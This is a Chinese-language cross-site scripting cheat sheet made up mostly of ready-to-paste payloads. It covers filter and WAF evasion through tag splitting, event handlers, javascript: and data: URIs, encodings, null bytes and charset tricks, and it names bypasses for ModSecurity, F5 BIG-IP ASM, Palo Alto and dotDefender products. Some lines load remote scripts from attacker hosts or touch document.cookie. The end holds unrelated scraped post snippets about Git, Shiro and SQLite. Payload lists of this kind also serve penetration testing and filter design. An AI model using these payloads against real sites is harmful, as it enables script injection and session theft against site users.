
XSS绕过速查表
0x00 目录

0x01 常规插入及其绕过
1 Script 标签
绕过进行一次移除操作:
<scr<script>ipt>alert("XSS")</scr<script>ipt>
Script 标签可以用于定义一个行内的脚本或者从其他地方加载脚本:
<script>alert("XSS")</script>
<script src="http://attacker.org/malicious.js"></script
2 JavaScript 事件
我们可以像如下这样在元素中定义 JavaScript 事件:
<div onclick="alert('xss')">
这个 JavaScript 代码当有人点击它后就会被执行,同时还有其他事件如页面加载或移动鼠标都可以触发这些事件。绝大部分的时间都被过滤器所移除了,但是依旧还有少量事件没有被过滤,例如,onmouseenter 事件:<div onmouseenter="alert('xss')">当用户鼠标移动到 div 上时就会触发我们的代码。
另一个绕过的办法就是在属性和= 之间插入一个空格:
<div onclick ="alert('xss')">
3 行内样式(Inline style)
我们同样可以在行内样式里利用 IE 浏览器支持的动态特性:
<div style="color: expression(alert('XSS'))">
过滤器会检查关键字 style,随后跟随的不能是 <,在随后是 expression:
/style=[^<]*((expression\s*?[<]∗?[<]∗?)|(behavior\s*:))[^<]*(?=\>)/Uis
所以,让我们需要把 < 放到其他地方:
<div style="color: '<'; color: expression(alert('XSS'))">
4 CSS import
IE 浏览器支持在 CSS 中扩展 JavaScript,这种技术称为动态特性(dynamic properties)。允许攻击者加载一个外部 CSS 样式表是相当危险的,因为攻击者现在可以在原始页面中执行 JavaScript 代码了。
<style>
@import url("http://attacker.org/malicious.css");
</style>
malicious.css:
body {
color: expression(alert('XSS'));
}
为了绕过对 @import 的过滤,可以在 CSS 中使用反斜杠进行绕过:
<style>
@imp\ort url("http://attacker.org/malicious.css");
</style>
IE 浏览器会接受反斜杠,但是我们绕过了过滤器。
5 Javascript URL
链接标签里可以通过在 URL 中使用 javascript:… 来执行 JavaScript:
<a href="javascript:alert('test')">link</a>
上面的过滤会从代码中移除 javascript:,所以我们不能直接这么写代码。但我们可以尝试改变 javascript:的写法,使它依旧可以被浏览器执行但又不匹配正则表达式。首先来尝试下 URL 编码:
<a href="javascript:alert('xss')">link</a>
上面这段代码不匹配正则表达式,但是浏览器依旧会执行它,因为浏览器会首先进行 URL 解码操作。
另外,我们还可以使用 VBScript,虽然它在 IE11 中被禁用了,但依旧可以运行在旧版本的 IE 或者启用兼容模式的 IE11 上。我们可以使用类似上面 JavaScript 的方式来插入 VBScript 代码:
<a href='vbscript:MsgBox("XSS")'>link</a>
'-confirm`1`-'
'-confirm(1)-'
.1 利用字符编码
%c1;alert(/xss/);//
.2 绕过长度限制
"onclick=alert(1)//
"><!--
--><script>alert(xss);<script>
.3 使用<base>标签
<script>alert(navigator.userAgent)<script>
<script>alert(88199)</script>
<script>confirm(88199)</script>
<script>prompt(88199)</script>
<script>\u0061\u006C\u0065\u0072\u0074(88199)</script>
<script>+alert(88199)</script>
<script>alert(/88199/)</script>
<script src=data:text/javascript,alert(88199)></script>
<script src=data:text/javascript,alert(88199)></script>
<script>alert(String.fromCharCode(49,49))</script>
<script>alert(/88199/.source)</script>
<script>setTimeout(alert(88199),0)</script>
<script>document['write'](88199);</script>
<anytag onmouseover=alert(15)>M
<anytag onclick=alert(16)>M
<a onmouseover=alert(17)>M
<a onclick=alert(18)>M
<a href=javascript:alert(19)>M
<button/onclick=alert(20)>M
<form><button
formaction=javascript:alert(21)>M
<form/action=javascript:alert(22)><input/type=submit>
<form onsubmit=alert(23)><button>M
<form onsubmit=alert(23)><button>M
<img src=x onerror=alert(24)> 29
<body/onload=alert(25)>
<body
onscroll=alert(26)><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br><br>
<br><br><br><br><br><br><br><br><br><br><br>
<input autofocus>
<iframe src="http://0x.lv/xss.swf"></iframe>
<iframe/onload=alert(document.domain)></iframe>
<IFRAME SRC="javascript:alert(29);"></IFRAME>
<meta http-equiv="refresh" content="0;
url=data:text/html,%3C%73%63%72%69%70%74%3E%61%6C%65%72%74%2830%29%3C%2%73%63%72%69%70%74%3E">
<object data=data:text/html;base64,PHNjcmlwdD5hbGVydChkb2N1bWVudC5kb21haW4pPC9zY3JpcHQ+></object>
<object data="javascript:alert(document.domain)">
<marquee onstart=alert(30)></marquee>
<isindex type=image src=1 onerror=alert(31)>
<isindex action=javascript:alert(32) type=image>
<input onfocus=alert(33) autofocus>
<input onblur=alert(34) autofocus><input autofocus>
0x03 规则探测及绕过
1 WAF规则探测
1、使用无害的payload,类似<b>,<i>,<u>观察响应,判断应用程序是否被HTML编码,是否标签被过滤,是否过滤<>等等;
2、如果过滤闭合标签,尝试无闭合标签的payload(<b,<i,<marquee)观察响应;
3、尝试以下的payload
<script>alert(1);</script>
<script>prompt(1);</script>
<script>confirm(1);</script>
<script src="http://rhainfosec.com/evil.js">
2 大小写混合字符
<scRiPt>alert(1);</scrIPt>
1、如果大小写不行的话,<script>被过滤尝试<scr<script>ipt>alert(1)</scr<script>ipt>;
2、使用<a>标签测试
<a href=“http://www.google.com">Clickme</a>
<a被过滤?
href被过滤?
其他内容被过滤?
如果没有过滤尝试使用
<a href=”javascript:alert(1)”>Clickme</a>
尝试使用错误的事件查看过滤
<a href="rhainfosec.com" onclimbatree=alert(1)>ClickHere</a>
HTML5拥有150个事件处理函数,可以多尝试其他函数
<body/onhashchange=alert(1)><a href=#>clickit
3 测试其他标签
src属性
<img src=x onerror=prompt(1);>
<img/src=aaa.jpg onerror=prompt(1);
<video src=x onerror=prompt(1);>
<audio src=x onerror=prompt(1);>
iframe
<iframesrc="javascript:alert(2)">
<iframe/src="data:text/html;	base64
,PGJvZHkgb25sb2FkPWFsZXJ0KDEpPg==">
Embed
<embed/src=//goo.gl/nlX0P>
Action
<form action="Javascript:alert(1)"><input type=submit>
<isindex action="javascript:alert(1)" type=image>
<isindex action=j	a	vas	c	r	ipt:alert(1) type=image>
<isindex action=data:text/html, type=image>
mario验证
<span class="pln"> </span><span class="tag"><formaction</span><span class="pun">=</span><span class="atv">&#039;data:text&sol;html,&lt;script&gt;alert(1)&lt/script&gt&#039;</span><span class="tag">><button></span><span class="pln">CLICK</span>
“formaction”属性
<isindexformaction="javascript:alert(1)" type=image>
<input type="image" formaction=JaVaScript:alert(0)>
<form><button formaction=javascript:alert(1)>CLICKME
“background”属性
<table background=javascript:alert(1)></table> // Works on Opera 10.5 and IE6
“posters” 属性
<video poster=javascript:alert(1)//></video> // Works Upto Opera 10.5
“data”属性
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgiSGVsbG8iKTs8L3NjcmlwdD4=">
<object/data=//goo.gl/nlX0P?
“code”属性
<applet code="javascript:confirm(document.cookie);"> // Firefox Only
<embed code="http://businessinfo.co.uk/labs/xss/xss.swf" allowscriptaccess=always>
事件处理
<svg/onload=prompt(1);>
<marquee/onstart=confirm(2)>/
<body onload=prompt(1);>
<select autofocus onfocus=alert(1)>
<textarea autofocus onfocus=alert(1)>
<keygen autofocus onfocus=alert(1)>
<video><source onerror="javascript:alert(1)">
短payload
<q/oncut=open()>
<q/oncut=alert(1)> // Useful in-case of payload restrictions.
嵌套欺骗
<marquee<marquee/onstart=confirm(2)>/onstart=confirm(1)>
<body language=vbsonload=alert-1 // Works with IE8
<command onmouseover="\x6A\x61\x76\x61\x53\x43\x52\x49\x50\x54\x26\x63\x6F\x6C\x6F\x6E\x3B\x63\x6F\x6E\x66\x6 9\x72\x6D\x26\x6C\x70\x61\x72\x3B\x31\x26\x72\x70\x61\x72\x3B">Save</command> // Works with IE8
圆括号被过滤
<a onmouseover="javascript:window.onerror=alert;throw 1>
<img src=x onerror="javascript:window.onerror=alert;throw 1">
<body/onload=javascript:window.onerror=eval;throw'=alert\x281\x29';
Expression 属性
<img style="xss:expression(alert(0))"> // Works upto IE7.
<div style="color:rgb(''x:expression(alert(1))"></div> // Works upto IE7.
<style>#test{x:expression(alert(/XSS/))}</style> // Works upto IE7
“location”属性
<a onmouseover=location=’javascript:alert(1)>click
<body onfocus="location='javascrpt:alert(1) >123
其他Payload
<meta http-equiv="refresh" content="0;url=//goo.gl/nlX0P">
<meta http-equiv="refresh" content="0;javascript:alert(1)"/>
<svg xmlns="http://www.w3.org/2000/svg"><g onload="javascript:\u0061lert(1);"></g></svg> // By @secalert
<svg xmlns:xlink=" r=100 /><animate attributeName="xlink:href" values=";javascript:alert(1)" begin="0s" dur="0.1s" fill="freeze"/> // By Mario
<svg><![CDATA[><imagexlink:href="]]><img/src=xx:xonerror=alert(2)//"</svg> // By @secalert
<meta content="
 1 
;JAVASCRIPT: alert(1)" http-equiv="refresh"/>
<math><a xlink:href="//jsfiddle.net/t846h/">click // By Ashar Javed
();:被过滤
<svg><script>alert(/1/)</script> // Works With All Browsers
( is html encoded to (
) is html encoded to )
Opera的变量
<svg><script>alert( 1) // Works with Opera Only
实体解码
</script><script>alert(1)</script>
<a href="j&#x41;vascript:alert%252831337%2529">Hello</a>
编码
JavaScript是很灵活的语言,可以使用十六进制、Unicode、HTML等进行编码,以下属性可以被编码
(支持HTML, Octal, Decimal,Hexadecimal, and Unicode)
href=
action=
formaction=
location=
on*=
name=
background=
poster=
src=
code=
data= //只支持base64
4 基于上下文的过滤
WAF最大的问题是不能理解内容,使用黑名单可以阻挡独立的js脚本,但仍不能对xss提供足够的保护,如果一个反射型的XSS是下面这种形式
输入反射属性
<input value="XSStest" type=text>
我们可以使用 “><imgsrc=x onerror=prompt(0);>触发,但是如果<>被过滤,我们仍然可以使用“ autofocusonfocus=alert(1)//触发,基本是使用“ 关闭value属性,再加入我们的执行脚本
" onmouseover="prompt(0) x="
" onfocusin=alert(1) autofocus x="
" onfocusout=alert(1) autofocus x="
" onblur=alert(1) autofocus a="
输入反射在<script>标签内
类似这种情况:
<script> Var x="imput"</script>
通常,我们使用“></script>,闭合前面的</script>标签,然而在这种情况,我们也可以直接输入执行脚本alert(), prompt()
confirm() ,例如:
“;alert(1)//
非常规事件监听
DOMfocusin,DOMfocusout,等事件,这些需要特定的事件监听适当的执行。例如:
";document.body.addEventListener("DOMActivate",alert(1))//
";document.body.addEventListener("DOMActivate",prompt(1))//
";document.body.addEventListener("DOMActivate",confirm(1))//
此类事件的列表
DOMAttrModified
DOMCharacterDataModified
DOMFocusIn
DOMFocusOut
DOMMouseScroll
DOMNodeInserted
DOMNodeInsertedIntoDocument
DOMNodeRemoved
DOMNodeRemovedFromDocument
DOMSubtreeModified
超文本内容
代码中的情况如下
<a href=”Userinput”>Click</a>
可以使用javascript:alert(1) //直接执行<a
href=”javascript:alert(1) //”>Click</a>
变形
主要包含大小写和JavaScript变形
javascript:alert(1)
javaSCRIPT:alert(1)
JaVaScRipT:alert(1)
javas	cript:\u0061lert(1);
javascript:\u0061lert(1)
avascript:alert(document.cookie) // AsharJaved
IE10以下和URI中可以使用VBScript
vbscript:alert(1);
vbscript:alert(1);
vbscr	ipt:alert(1)"
Data URl
data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==
JSON内容
反射输入
encodeURIComponent('userinput')
可以使用
-alert(1)-
-prompt(1)-
-confirm(1)-
结果
encodeURIComponent(''-alert(1)-'')
encodeURIComponent(''-prompt(1)-'')
输入反射在svg标签内
源码如下:
<svg><script>varmyvar=”YourInput”;</script></svg>
可以输入
www.site.com/test.php?var=text”;alert(1)//
如果系统编码了”字符
<svg><script>varmyvar="text";alert(1)//";</script></svg>
原因是引入了附加的(XML)到HTML内容里,可以使用2次编码处理
浏览器BUG
字符集BUG
字符集BUG在IE中很普遍,最早的bug是UTF-7。如果能控制字符集编码,我们可以绕过99% 的WAF过滤。
示例
http://xsst.sinaapp.com/utf-32-1.php?charset=utf-8&v=XSS
可以控制编码,提交
http://xsst.sinaapp.com/utf-32-1.php?charset=utf-8&v=”><img
src=x onerror=prompt(0);>
可以修改为UTF-32编码形式
???script?alert(1)?/script?
http://xsst.sinaapp.com/utf-32-1.php?charset=utf-32&v=%E2%88%80%E3%B8%80%E3%B0%80script%E3%B8%80alert(1)%E3%B0%80/script%E3%B8%80
空字节
最长用来绕过mod_security防火墙,形式如下:
<scri%00pt>alert(1);</scri%00pt>
<scri\x00pt>alert(1);</scri%00pt>
<s%00c%00r%00%00ip%00t>confirm(0);</s%00c%00r%00%00ip%00t>
空字节只适用于PHP 5.3.8以上的版本
语法BUG
RFC声明中节点名称不能是空格,以下的形式在javascript中不能运行
<script>alert(1);</script>
<%0ascript>alert(1);</script>
<%0bscript>alert(1);</script>
<%, <//, <!,<?可以被解析成<,所以可以使用以下的payload
<// style=x:expression\28write(1)\29> // Works upto IE7 参考http://html5sec.org/#71
<!--[if]><script>alert(1)</script --> // Works upto IE9 参考http://html5sec.org/#115
<?xml-stylesheet type="text/css"?><root style="x:expression(write(1))"/> // Works in IE7 参考 http://html5sec.org/#77
<%div%20style=xss:expression(prompt(1))> // Works Upto IE7
Unicode分隔符
[on\w+\s*]这个规则过滤了所有on事件,为了验证每个浏览器中有效的分隔符,可以使用fuzzing方法测试0×00到0xff,结果如下:
IExplorer= [0x09,0x0B,0x0C,0x20,0x3B]
Chrome = [0x09,0x20,0x28,0x2C,0x3B]
Safari = [0x2C,0x3B]
FireFox= [0x09,0x20,0x28,0x2C,0x3B]
Opera = [0x09,0x20,0x2C,0x3B]
Android = [0x09,0x20,0x28,0x2C,0x3B]
x0b在Mod_security中已经被过滤,绕过的方法:
<a/onmouseover[\x0b]=location='\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x61\x6C\x65\x72\x74\x28\x30\x29\x3B'>rhainfosec
缺少X-frame选项
通常会认为X-frame是用来防护点击劫持的配置,其实也可以防护使用iframe引用的xss漏洞
Docmodes
IE引入了doc-mode很长时间,提供给老版本浏览器的后端兼容性,有风险,攻击情景是黑客可以引用你站点的框架,他可以引入doc-mode执行css表达式
expression(open(alert(1)))
以下POC可以插入到IE7中
<html>
<body>
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<iframesrc="https://targetwebsite.com">
</body>
</html>
Window.name欺骗
情景:我们用iframe加载一个页面,我们可以控制窗口的名称,这里也可以执行javascript代码
POC
<iframesrc='http://www.target.com?foo="xss autofocus/AAAAA onfocus=location=window.name//'
name="javascript:alert("XSS")"></iframe>
DOM型XSS
服务器不支持过滤DOM型的XSS,因为DOM型XSS总是在客户端执行,看一个例子:
<script>
vari=location.hash;
document.write(i);
</script>
在一些情况下,反射型XSS可以转换成DOM型XSS:
http://www.target.com/xss.php?foo=<svg/onload=location=/java/.source+/script/.source+location.hash[1]+/al/.source+/ert/.source+location.hash[2]+/docu/.source+/ment.domain/.source+location.hash[3]//#:()
上面的POC只在[.+都被允许的情况下适用,可以使用location.hash注入任何不允许的编码
Location.hash[1] = : // Defined at the first position after the hash.
Location.hash[2]= ( // Defined at the second position after the has
Location.hash[3] = ) // Defined at third position after the hash.
如果有客户端过滤可能不适用
ModSecurity绕过
<scri%00pt>confirm(0);</scri%00pt>
<a/onmouseover[\x0b]=location='\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3A\x61\x6C\x65\x72\x74\x28\x30\x29\x3B'>rhainfosec
参考http://blog.spiderlabs.com/2013/09/modsecurity-xss-evasion-challenge-results.html
5 WEB KNIGHT绕过
<isindex action=j	a	vas	c	r	ipt:alert(1) type=image>
<marquee/onstart=confirm(2)>
F5 BIG IP ASM and Palo ALTO绕过
<table background="javascript:alert(1)"></table> //IE6或者低版本Opera
“/><marquee onfinish=confirm(123)>a</marquee>
Dot Defender绕过
<svg/onload=prompt(1);>
<isindex action="javas&tab;cript:alert(1)" type=image>
<marquee/onstart=confirm(2)>
XSS绕过速查表的更多相关文章
- 【命令汇总】XSS payload 速查表
日期:2019-05-15 14:06:21 作者:Bay0net 介绍:收集并且可用的一些 XSS payload,网上的速查表很多,但是测试了下很多 payload 的不可用,这里都是自己能用的 ...
- 简明 Git 命令速查表(中文版)
原文引用地址:https://github.com/flyhigher139/Git-Cheat-Sheet/blob/master/Git%20Cheat%20Sheet-Zh.md在Github上 ...
- .htaccess下Flags速查表
Flags是可选参数,当有多个标志同时出现时,彼此间以逗号分隔. 速查表: RewirteRule 标记 含义 描述 R Redirect 发出一个HTTP重定向 F Forbidden 禁止对URL ...
- YUV420查表法高效、无失真的转换为RGB32格式
YUV格式有两大类:planar和packed.planar的YUV格式,先连续存储所有像素点的Y,紧接着存储所有像素点的U,随后是所有像素点的V,这里所讲述的就是这中存储格式的:packed的YUV ...
- C#,Java,C -循环冗余检验:CRC-16-CCITT查表法
C#代码 using System; using System.Collections.Generic; using System.Linq; using System.Text; namespace ...
- atitit.设计模式(2) -----查表模式/ command 总结
atitit.设计模式(2) -----查表模式/ command 总结 1. 应用场景: 1 1. 取代一瓦if else 1 2. 建设api rpc风格的时候儿. 1 3. 菜单是Command ...
- Markdown 语法速查表
Markdown 语法速查表 1 标题与文字格式 标题 # 这是 H1 <一级标题> ## 这是 H2 <二级标题> ###### 这是 H6 <六级标题> 文 ...
- C语言:十进制进制转换为其他进制(思想:查表法)
// // main.c // Hex conversion // // Created by ma c on 15/7/22. // Copyright (c) 2015年 bjsxt. A ...
- jQuery API 3.1.0 速查表-打印版
jQuery API 3.1.0 速查表-打印图,(API来自:http://jquery.cuishifeng.cn/index.html)
随机推荐
- NCBI之gene系列
1.基因系列中的data索引 2.基因ID之间的转换 对于生信,依托于别人的工具不如自己动手,由于研究发表的滞后性,往往很多工具提供的转换并不是最新的,况且开发者水平也参差不齐,理解原理才能让你来去自 ...
- shiro 基于springmvc中做登陆功能
1.添加依赖 <!-- shiro --> <dependency> <groupId>org.apache.shiro</groupId> <a ...
- 如何获得scala的帮助和退出
scala> :helpAll commands can be abbreviated, e.g., :he instead of :help.:edit <id>|<line ...
- vmware 共享文件夹
参考 https://jingyan.baidu.com/article/7f766daf7866be4101e1d0ed.html 只是设置共享文件夹选项还不行,需要从安装vmware的安装路径中找 ...
- 在 MySQL 中创建一个中文数据库
安装完 MySQL 后,要修改密码. step 1: SET PASSWORD = PASSWORD('your new password'); step 2: ALTER USER 'root'@' ...
- CentOS 下搭建SVN
CentOS 7下搭建配置SVN服务器 1. 安装 CentOS通过yum安装subversion. $ sudo yum install subversion subversion安装在/bin目录 ...
- 贪吃蛇 Java实现(一)
贪吃蛇 Java实现 1.面向对象思想 1.创建antition包它是包含sanke Ground Food类 2.创建Controller包controller类 3.创建Game包有game类 ...
- Hdu1805-Expression(表达式树模版题+层序遍历树+栈的基本应用)
2018-11-23-02:27:37 原题链接 题目描述: 题目一目了然. 本题思路: 本题很容易能想到是构建表达式树然后按照层序逆序输出即可. AC代码: #include <cstdio& ...
- Fraction to Recurring Decimal(STRING-TYPE CONVERTION)
QUESTION Given two integers representing the numerator and denominator of a fraction, return the fra ...
- SQLite4Unity3d
What's this? When I started with Unity3d development I needed to use SQLite in my project and it was ...
